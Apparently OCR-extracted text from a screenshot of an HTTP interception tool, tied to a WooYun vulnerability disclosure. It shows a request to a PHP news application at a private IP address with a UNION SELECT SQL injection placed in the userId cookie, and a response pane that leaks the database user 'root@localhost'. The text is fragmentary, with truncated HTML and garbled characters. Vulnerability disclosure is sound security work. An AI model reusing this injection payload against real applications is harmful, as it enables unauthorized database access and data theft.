 Go
Cancel
<
>
Target: http
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /index.php?ac=news_all&showSql=1&type=user HTTP/1.1
Host: 192.168.152.179
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=d461fe12a4b236d3c0c0f9c68e0ae2dd; userId=0
UNION SELECT
user(),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
23,24,25,26,27,28,29#;
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
<div id="Div2">
<div class="tb4top
<div class="tb4c
<table class="
<form name
method="Post" action="index.php?ac=news_dele
onSubmit="return confirm('□□□□□□□□□□□□');">
<tbody>
<tr style="
#E7E4E2; border-bottom: 2px solid #DDD9D7; c
font-size: 13px; padding: 8px; text-align: l
vertical-align: middle;">
<th>
<th>
<th>
<th>
<th>
</tr>
<tr>
width="8%"><input name="id[]"
onclick="chk_iddiv('root@localhost')" value=
type="checkbox"> root@localhost</td>
width="50%"><a
www.wooyun.org
?
<
+
>
Type a search term
0 matches
?
<
+
>
root